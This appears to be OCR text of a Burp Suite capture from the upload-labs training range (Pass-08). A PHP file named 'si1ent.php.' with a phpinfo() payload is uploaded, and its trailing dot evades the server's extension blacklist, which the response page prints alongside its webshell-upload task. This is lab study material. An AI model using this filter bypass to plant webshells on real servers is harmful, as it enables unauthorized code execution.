 Request
Raw Params Headers Hex
1 POST /Pass-08/index.php?action=show_code HTTP/1.1
2 Host: 192.168.5.138
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.5.138
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVATAHAOajuno84pl
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://192.168.5.138/Pass-08/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryVATAHAOajuno84pl
16 Content-Disposition: form-data; name="upload_file"; filename="si1ent.php."
17 Content-Type: text/php
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundaryVATAHAOajuno84pl
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryVATAHAOajuno84pl--
27
Response
Raw Headers Hex HTML Render
42 <li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
43 <li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
44 <li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
45 <li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
46 <li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
47 <li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
48 <li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
49 </ul>
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>任务</h3>
56 <p>上传一个<code>webshell</code>到服务器。</p>
57 </li>
58 <li>
59 <h3>上传区</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
61 <p>请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/si1ent.php." width="250px" /> </div>
69 </li>
70 <li id="show_code">
71 <h3>代码</h3>
72 <pre>
73 <code class="line-numbers language-php">$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {
77 $deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".p
Hp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw
",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa","
.aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");
78 $file_name = trim($_FILES['upload_file']['name']);
79 $file_ext = strrchr($file_name, '.');
80 $file_ext = strtolower($file_ext); //转换为小写
81 $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
82 $file_ext = trim($file_ext); //首尾去空
83